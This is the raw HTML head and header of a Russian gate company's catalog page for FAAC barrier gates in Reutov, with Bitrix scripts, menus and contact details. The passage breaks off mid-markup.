

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reutov.vorota-group.ru/shlagbaumy/shlagbaumy-faac/
body_size: 42298
content:
<!DOCTYPE html><html lang="ru"><head>
    <meta name="ahrefs-site-verification" content="68b6d6b228bdb8c51063832c41e0ea369e49e6352a14403989a85a86d67fb5c8">
    <meta name="yandex-verification" content="84f553018bd7b16d" />
        <link rel="canonical" href="https://reutov.vorota-group.ru/shlagbaumy/shlagbaumy-faac/" />

    <link
    rel="stylesheet"
    href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

        <title>
        Шлагбаумы Faac — купить в Реутове по цене от 86637 руб. от производителя    </title>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Шлагбаумы Faac — заказать в Реутове по цене от производителя в компании Vorota Group. Большой выбор откатных, подъемных и поворотных моделей. Продажа, обслуживание, монтаж и ремонт. Бесплатный выезд замерщика. Звоните 8 (495) 122-12-01" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?175826785826358" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16968415552555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?175826792331694" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/style.css?17122959271039" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/new_section.css?175630574141428" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/style.css?169684152036735" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/themes/blue/colors.css?1696841520459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/all.css?169684152070523" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/style.css?1696841520149205" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/owl.carousel.css?169684152018731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/jquery.fancybox.css?16968415205589" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick.css?16968415201776" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick-theme.css?16968415203145" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/header.css?169684152036471" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/sidebar.css?17195102033609" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/footer.css?16968415202348" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/content.css?169685247578677" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/color.css?16968415208410" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/style.css?174886622413035" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/avagency/videovid/templates/.default/style.css?17594717054601" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles.css?176364626342008" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/template_styles.css?176362641116492" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1758267974511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1758526058,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1758267760});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rs_lightbasket","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769909058,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"3960e92889036b4d81d95475a42a2be1"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.js?1696841552274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?169684155270928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?169684155417414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?175826776083861"></script>
<script src="/bitrix/js/redsign/devfunc/tools.js?17594716391726"></script>
<script src="/bitrix/js/redsign/lightbasket/basket.js?17594716343004"></script>
<script src="/bitrix/js/main/core/core_fx.js?169684155816888"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1758267987119638"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>
var RSDevFunc_BasketEndWord_end1 = '';
var RSDevFunc_BasketEndWord_end2 = '';
var RSDevFunc_BasketEndWord_end3 = '';
</script>
<link href="/favicon.ico" rel="shortcut icon"  type="image/x-icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script async type="text/javascript" src="//yastatic.net/share/share.js" charset="UTF-8"></script>
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:300,300i,400,500,500i,700,700i&amp;subset=cyrillic&display=swap" async rel="stylesheet">
<link rel="preload" href="/bitrix/templates/vorota/fonts/awesome/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/fonts/10360.ttf" as="font" type="font/ttf" crossorigin>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://reutov.vorota-group.ru/shlagbaumy/shlagbaumy-faac/?mode=xml" />
<meta property="og:type" content="website">
<meta property="twitter:card" content="summary">
<meta property="og:site_name" content="Vorota Group">
<meta property="og:url" content="https://reutov.vorota-group.ru/shlagbaumy/shlagbaumy-faac/">
<meta property="og:title" content="Шлагбаумы Faac — купить в Реутове по цене от 86637 руб. от производителя">
<meta property="og:description" content="Шлагбаумы Faac — заказать в Реутове по цене от производителя в компании Vorota Group. Большой выбор откатных, подъемных и поворотных моделей. Продажа, обслуживание, монтаж и ремонт. Бесплатный выезд замерщика. Звоните 8 (495) 122-12-01">



<script src="/bitrix/templates/vorota/js/jquery-1.11.2.min.js?169684152095931"></script>
<script src="/bitrix/templates/vorota/js/jquery.cookie.js?16968415202247"></script>
<script src="/bitrix/templates/vorota/js/jquery.inputmask.bundle.min.js?169684152076365"></script>
<script src="/bitrix/templates/vorota/js/bootstrap/bootstrap.js?169684152066732"></script>
<script src="/bitrix/templates/vorota/js/owl.carousel.min.js?169684152041183"></script>
<script src="/bitrix/templates/vorota/js/fancybox/jquery.fancybox.pack.js?169684152023135"></script>
<script src="/bitrix/templates/vorota/custom/slick/slick.min.js?169684152042863"></script>
<script src="/bitrix/templates/vorota/js/script.js?176121350436252"></script>
<script src="/bitrix/templates/vorota/js/jquery.tablehover.js?169684152013328"></script>
<script src="/bitrix/templates/vorota/custom/script.js?16968415202058"></script>
<script src="/bitrix/templates/vorota/js/ext.js?17486167641176"></script>
<script src="/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787"></script>
<script src="/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660"></script>
<script src="/bitrix/components/avagency/videovid/templates/.default/script.js?17594717057326"></script>
<script src="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/script.js?176829361620646"></script>


    <meta property="og:site_name" content="Vorota Group">
    <meta property="og:locale" content="ru">
    <meta name="twitter:creator" content="Vorota Group">
    <meta name="twitter:card" content="summary_large_image">

    <meta property="og:image" content="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp">

    <meta property="og:image:width" content="1608">
    <meta property="og:image:height" content="1752">

            <meta name="googlebot" content="none"/>
    
    
</head>
<body class="">

<div id="panel"></div>


<div style="display: none;" itemscope itemtype="http://schema.org/LocalBusiness">
    <span itemprop="name">Vorota group</span>
    <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="г. Реутов, ул. Октября, 10">
        <meta itemprop="addressLocality" content="Реутов">
    </span>
    <span itemprop="telephone">8 (495) 122-12-01</span>
    <span itemprop="email">vorota-group1@yandex.ru</span>
    <time itemprop="openingHours" datetime="Mo-Sa 09:00-18:00">Пн-Пт, 9:00 – 18:00</time>
    <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/85e/banner_21.webp" />
</div>

<div class="wrapper">
    <div class="container">
        <div class="row topline">
            <div class="col-md-12 text-right hidden-xs hidden-sm">
                            </div>
        </div>
    </div>
     <div class="new_custom_header-wr">
	<header class="new_custom_header l-modern-head color">
        				<div class="container">
			<div class="mobile-header-fixed">

				<div class="mobile-header-fixed-wr">
					<div class="logo-mobile-wr">
						<div class="b-modern-head__logo">

							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен">
								<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
								<!-- img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota-new.webp" alt="Ворота Групп — производство и продажа ворот и рольставен"-->
							</a>
						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota<br> Group</a>

							</div>

						</div>
					</div>
					<div class="info-mobile">
						<a class="info-wr info-wr-tel"
							href="tel:84951221201">
							<img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/call1.webp">
						</a>
						<a class="info-wr fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами"> <img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/mail1.webp"></a>

						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="full-width-menu">&nbsp;</span>
							<span class="icon-toggle">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</span>
						</button>

					</div>
				</div>
			</div>
			<div class="top-menu-new">
                <a href="/special-offer/" class="offer-icon" style="height: 48px;width: 48px;position: relative;margin-right: 16px;"></a>
				<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav" style="overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class="dropdown-submenu "><a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/production/materials/">Материалы</a><li class=""><a href="/about/production/quality_control/">Контроль качества</a></li></ul><li class=""><a href="/about/licenses/">Лицензии / сертификаты</a><li class=""><a href="/about/partners/">Партнеры</a><li class=""><a href="/about/articles/">Статьи</a><li class=""><a href="/about/vacancies/">Вакансии</a><li class="dropdown-submenu "><a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/documents/tech/">Техническая документация</a></li></ul><li class="dropdown-submenu "><a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/emploeye/sales_department/">Отдел продаж</a></li></ul><li class=""><a href="/about/gallery/">Галерея</a><li class=""><a href="/about/reviews/">Отзывы</a><li class=""><a href="/about/viideo_gallery/">Видеогалерея</a><li class=""><a href="/about/faq/">Вопросы и ответы</a><li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul><li class="dropdown lvl1 " id="element17"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот</a><li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней</a><li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот</a><li class=""><a href="/services/ustanovka-zaborov/">Установка заборов</a><li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот</a><li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот</a><li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот</a><li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных</a><li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики</a><li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов</a><li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем</a><li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот</a><li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки</a><li class=""><a href="/services/dostavka/">Доставка</a><!--  -->						<li class="dropdown-submenu "><a href="/services/montazh/">Монтаж<!-- --><span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">

																																												<li class=""><a href="/services/montazh/garazhnyh-vorot/">Гаражных ворот</a>
																																				<li class=""><a href="/services/montazh/sektsionnykh-vorot/">Секционных ворот</a>
																																				<li class=""><a href="/services/montazh/otkatnykh-vorot/">Откатных ворот</a>
																							
								</ul>
					
					<li class=""><a href="/services/zamer/">Замер</a><li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание</a><li class=""><a href="/services/zayavlenie/">Оформить заявление</a></li></ul><li class="dropdown lvl1 " id="element36"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/action/rassrochka/">Рассрочка</a><li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты</a><li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле</a><li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле</a><li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10%</a><li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок</a><li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок</a></li></ul><li class="dropdown lvl1 " id="element44"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/instruktsii/features/">Особенности</a></li></ul><li class="dropdown lvl1 " id="element46"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element47"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element48"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element49"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->                <!-- Search Block -->
                <div class="navbar">
                    <div class="search-ico-div">
                        <!--noindex-->
<!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Найти ворота или информацию"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->
<!--/noindex-->                    </div>
                </div>
                <style>
                    @media (max-width: 767px) {
                        .top-menu-new .offer-icon{
                            display: none !important;
                        }
                    }
                </style>
                <!-- End Search Block -->
                <!--/noindex-->
                                    <!-- noindex -->
                    <div class="b-modern-head" style="height: auto">
                        <div class="b-modern-head__cart">
                            <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_mvS4JP'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_mvS4JP'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                        </div>
                    </div>
                    <!-- /noindex -->
                            </div>

			<div class="b-modern-head">
				<div class="b-modern-head__logo b-modern-head__logo-width">
					<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>				</div>

				<div class="b-modern-head__slogan b-modern-head__slogan-width">
					<div class="left">
						<a href="/" class="site_name">Vorota Group</a>
						<span class="slogan">
							Ворота и рольставни в Реутове и Московской области						</span>
					</div>
					<div class="right">
						<ul class="company_advantages">
	<li><i class="fas fa-check"></i> Ворота — без предоплаты!<div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Изготавливаем за 1 день <div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Выезд на замер - бесплатно<div class="vorota-dop">* при заключении договора</div></li>
</ul>					</div>
				</div>


				<div class=" b-mh-contacts-new-mobile">
					<div class="logo-mobile">
						<div class="b-modern-head__logo">
							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota Group</a>
								<span class="slogan">
									Ворота и рольставни в Реутове и Московской области								</span>
							</div>

						</div>
					</div>
					<div class="contacts-mobile">
						<div class="buttons-1-block-mobile">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Реутов</a>


    
</div>                        </div>
                        <div class="ya">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
						</div>
						<a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
						<a class="head_mail" href="mailto:vorota-group1@yandex.ru">vorota-group1@yandex.ru</a>


                        					</div>
				</div>
				<!--<a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/free-calc/" title="Бесплатный замер"><span>?</span><span class="free-calc">Бесплатный замер</span></a>-->
				<div class="b-modern-head__buttons">
                    <div class="ya">
                        <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
                    </div>
					<div class="buttons-1-block">
						<div class="col col-md-12 buttons-1-block-mobile">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
						<div class="buttons-1-block-desctop">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Реутов</a>


    
</div>                        </div>
                        					</div>
					
					<div class="b-mh-contacts b-mh-contacts-new">
												<a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        
											</div>

                    <a href="/special-offer/" class="offer-icon" style="position: initial;background-color: #ebebeb;height: 67px;"></a>
					<!--noindex-->
					<a href="/search/" class="btn btn-default b-modern-head__search" rel="nofollow">
						<span class="hidden-xs">Поиск</span>
						<span class="visible-xs b-modern-head__icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
								<path fill="#999" fill-rule="evenodd"
